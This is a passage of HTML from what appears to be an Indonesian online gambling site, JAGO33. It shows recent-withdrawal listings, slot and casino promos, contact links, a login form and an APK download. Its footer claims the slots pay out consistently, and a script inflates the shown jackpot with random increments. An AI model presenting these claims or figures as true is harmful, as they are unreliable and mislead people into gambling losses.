                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> mir******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:29</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 300K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Ald****************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 51K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> oma********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 152K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> erm***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:26</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> muh************************* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:25</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> Har********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-22 14:23</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last withdraw -->
            </div>
  </div>
</section>          
<!--end of home last transaction-->   

    <!--home info-->
     <div class="app-info row">
           
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/6419f99483b0d_Untitled (180 × 350px) (1).png" alt="Promo Viral" />
                      </div>
          <h4 class="mt-3 sub-title">Promo Viral</h4>
          <div class="fs-lg" ><span>Bonus deposit harian untuk semua game slot gacor</span></div>
        </div>
      </div>  
       
      <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border _hide" >
        <h4 class="title">Promo</h4>
        <div class="mt-2 text-center">
          <div>
                        <img src="https://files.sitestatic.net/home_info/6419f9be38654_Untitled (180 × 350px).png" alt="Deposit Pulsa Bebas Potongan" />
                      </div>
          <h4 class="mt-3 sub-title">Deposit Pulsa Bebas Potongan</h4>
          <div class="fs-lg" ><span>Slot games deposit pulsa bebas potongan</span></div>
        </div>
      </div>  
       
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title" >KELEBIHAN LAYANAN</h4>
      <div class="ml-md-2 mt-2 ">
        <div class="row center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">DEPOSIT</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">1<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 1%" aria-valuenow="1" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <div class="row mt-3 center no-gutters">
          <div class="col-xs-8">
            <div class="fs-md">WITHDRAW</div>
            <div  >Waktu rata-rata</div>
          </div>
          <div class="col-xs-4 text-right">
            <div class="mb-0 progressNumber">3<span class="fs-sm">Mins</span></div>
          </div>
          <div class="col-xs-12">
            <div class="progress">
              <div class="progress-bar" role="progressbar" style="width: 3%" aria-valuenow="3" aria-valuemin="0" aria-valuemax="100"></div>
            </div>
          </div>
        </div>
        <p class="mt-3 fs-sm"  >
          *Referensi Waktu Rata-rata tidak berlaku jika bank offline, gangguan koneksi, dan informasi yang tidak lengkap disediakan        </p>
      </div>
    </div>
        <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >JENIS PERMAINAN</h4>
      
      <section class="carousel-fixed-height">
    <div id="pagination-info" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators">
                        <li data-target="#pagination-info" data-slide-to="0"
                class="active">
              </li>
                        <li data-target="#pagination-info" data-slide-to="1"
                class="">
              </li>
                    </ol>

        <div class="carousel-inner" role="listbox" aria-label="products carousel">
                        <div class="item active" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">TEMBAK IKAN</div>
                    <div style="white-space: normal;">Game memancing yang sangat sederhana namun mengasyikkan, petualangan dengan banyak fitur yang akan dinikmati banyak orang. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SLOTS</div>
                    <div style="white-space: normal;">Lebih dari 10 merek slot terkenal untuk dipilih dengan lebih dari 1000+ permainan slot dengan sistem suara dan grafik yang realistis. </div>
                  </div>
                
            </div>
                        <div class="item" role="option">
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">SPORTSBOOK</div>
                    <div style="white-space: normal;">Ribuan peluang setiap hari untuk semua jenis taruhan olahraga di seluruh dunia. </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">RNG</div>
                    <div style="white-space: normal;">Menangkan lebih banyak dengan bertaruh dengan lebih banyak pilihan nomor di keno klasik dan pamungkas kami! </div>
                  </div>
                
                <div class="d-block mb-3 pointer text-left">
                    <div class="mb-0 font-weight-bold">LIVE CASINO</div>
                    <div style="white-space: normal;">Rasakan pengalaman dan adrenalin yang sama seperti di kasino sungguhan. </div>
                  </div>
                
            </div>
                    </div>
    </div>
</section>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >PUSAT INFO</h4>
      <div class="ml-md-3 mt-md-4">
            <div class="pointer mb-md-4 mb-3"><a    href="https://www.jago33.it.com/info/how-sportsbook" ><i class="i-stop icon-stop2"></i>&nbsp;&nbsp; Cara Bermain SportsBook &nbsp;</a></div>
        <div class="pointer mb-md-4 mb-3"><i class="i-stop icon-stop2"></i><a  href="https://www.jago33.it.com/info/faq-deposit"   >&nbsp;&nbsp; Cara Melakukan Deposit &nbsp;</a></div>
        <div class="pointer "><i class="i-stop icon-stop2"></i><a  href="https://www.jago33.it.com/info/faq-faq_withdrawal"    >&nbsp;&nbsp; Cara Melakukan Withdraw&nbsp;</a></div>
                  </div>
    </div>
    <div class="col-md-6 col-lg-4 col-xs-12 gradient-border mobile-border">
      <h4 class="title"  >KONTAK LAYANAN PELANGGAN</h4> 
      <section class="carousel-fixed-height">
    <div id="pagination-contacts" class="carousel slide" data-ride="carousel">
        <ol class="carousel-indicators"> 
            <li data-target="#pagination-contacts" data-slide-to="0"
                  class="active" style="margin-right:5px"></li><li data-target="#pagination-contacts" data-slide-to="1"
                  class="" style="margin-right:5px"></li>             
        </ol>

        <div class="carousel-inner member-service" role="listbox" aria-label="contacts carousel">
          
            <div class="item active" role="option">
                <div class="content-item"><a class="d-block clearfix  mb-3 " href="https://direct.lc.chat/14282595/" target="_blank">
                    <div class="row no-gutters text-center text-lg-left">
                      <div class="col-xs-12 col-lg-3 ">
                          <i class="icon-comment"></i>
                      </div>
                      <div class="col-xs-12 col-lg-6 mobile-text">
                          <div class="mb-0 font-weight-bold">Obrolan Langsung</div>
                          <div>Klik disini</div>
                      </div>
                  </div>
                  </a></div>
                  <div class="content-item"> <a class="d-block clearfix  mb-3" href="https://m.facebook.com/Jago33.Official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-facebook"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">FACEBOOK</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://x.com/Jago33_Infos" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-twitter"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">x</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div></div><div class='item'><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://m.instagram.com/jago33_official/" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-instagram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">INSTAGRAM</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://https://www-jago33-fyi.cdn.ampproject.org/c/s/www.jago33.fyi" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-chrome"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">GOOGLE</div>
                              <div>Klik disini</div>
                          </div>
                        </div>
                        </a></div><div class="content-item"> <a class="d-block clearfix  mb-3" href="https://t.me/JAGO33OFFICIAL" target="_blank">
                        <div class="row no-gutters text-center text-lg-left">
                          <div class="col-xs-12 col-lg-3"  >
                          <i class="icon-telegram"></i>
                          </div>
                          <div  class="col-xs-12 col-lg-6 mobile-text"> 
                            <div class="mb-0 font-weight-bold">TELEGRAM</div>
                              <div>JAGO33OFFICIAL</div>
                          </div>
                        </div>
                        </a></div></div>                
        </div>
    </div>
</section>
    </div>
      
  </div>
      <!--home info END-->
</div>



<script>
    $(document).ready(function () {
            console.log((!document.referrer.includes('__cf')))

         

        ajax_jackpot();

        setInterval(function () {
            prize += getRandomIntInclusive(2451, 3470)
            prize = parseFloat(prize);
            prize = prize;
            $('#jackpot_amount').html( window.currencyCode + ' '+  commaSeparateNumber(prize,true));
            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(prize));
        }, 751);

    });
</script>
  </div>

  <div class="site-footer">
    <div class="container">
      <div class="footer-content clearfix">
    <br />
    <div class="clearfix mt-3">
      <div class="row">
        <div class="col-md-10 col-sm-8">
          <div class="pull-left text-left footerlink">
            <div class="small" >
              Cara Pembayaran 
            </div>
            <div class="payment_imgs mt-2">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/bank_col.jpg?v=4" alt="bank payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 JAGO33. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://www.jago33.it.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://www.jago33.it.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://www.jago33.it.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://www.jago33.it.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1>Link Jili Mesin Slot88 Gacor Hari Ini Dan Bonus Harian</h1>
<p>Slot88 sangat identik dengan sebutan link Jili mesin slot online gacor hari ini yang merupakan permainan online yang bertujuan untuk menghibur masyarakat Indonesia dengan imbalan berupa jackpot dengan winrate tertinggi.
Seperti yang kita ketahui, mesin slot sangat diminati dan <a href="https://www.nasiralimusicals.com/" target="_blank">JAGO33</a> sebagai agen resmi dari slot88 dan sportbook menyediakan link Jili mesin slot88 dan sportbook untuk taruhan online dengan modal kecil. Semua permainan slot88 online tentunya memiliki
peluang lebih bagus dalam urusan jackpot dan tentunya semua penggemar judi slot online dapat menikmati semua permainan mesin slot yang inovatif yang dilengkapi dengan jackpot progesif. 
Semua koleksi permainan mesin slot yang tersedia di slot88 selalu memberikan kemenangan secara konsisten yang dilengkapi dengan fitur bonus yang menarik seperti freespins (putaran gratis) atau multiplier (perkalian), 
fitur ini tentunya merupakan kesempatan untuk meningkatkan peluang untuk mendapatkan jackpot besar. Semua permainan slot88 sangat terjamin dalam hal kualitas, 
juga sudah terbukti gampang jackpot sehingga terkenal dengan sebutan gacor dan sering disebut slot gacor hari ini di masa kini.</p>

<a href="//www.dmca.com/Protection/Status.aspx?ID=830f3892-d2ba-494f-b066-a217eda18edb" title="DMCA.com Protection Status" class="dmca-badge"> <img src="https://images.dmca.com/Badges/dmca_protected_27_120.png?ID=830f3892-d2ba-494f-b066-a217eda18edb" alt="DMCA.com Protection Status"></a>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah JAGO33 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi JAGO33. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >JAGO33 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >JAGO33 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di JAGO33. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >JAGO33 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino JAGO33 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari JAGO33 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di JAGO33, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >JAGO33 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi JAGO33 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di JAGO33. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook JAGO33.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di JAGO33, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                   
                          <img class="img-fluid" alt="JAGO33" src="https://files.sitestatic.net/ImageFile/6554ff88b679b_Logo JAGO33 s s.png"   width="200px"/>
                      
                  </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://m.facebook.com/Jago33.Official/" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="https://https://x.com/Jago33_Infos" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="https://m.instagram.com/jago33_official/" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_col.png?v=0.3">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://direct.lc.chat/14282595/' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://www.jago33.it.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                                                                                                                                                    <a class="btn btn-block box btn-primary contact-values"  href="https://m.facebook.com/Jago33.Official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://x.com/Jago33_Infos" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-twitter"></i></span><span>X</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://m.instagram.com/jago33_official/" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-instagram"></i></span><span>Instagram</span>
                   </span>
                 </a>
                                                                   <a class="btn btn-block box btn-primary contact-values"  href="https://https://www-jago33-fyi.cdn.ampproject.org/c/s/www.jago33.fyi" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-chrome"></i></span><span>Google</span>
                   </span>
                 </a>
                                                                                                  <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/JAGO33OFFICIAL" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>JAGO33OFFICIAL</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/JAGO33/jago33.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/JAGO33/jago33.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  JAGO33 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://www.jago33.it.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="ivFTY5CVyOoTS3ML6i2IHCTApW3vEhxi9uj2vvyv">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
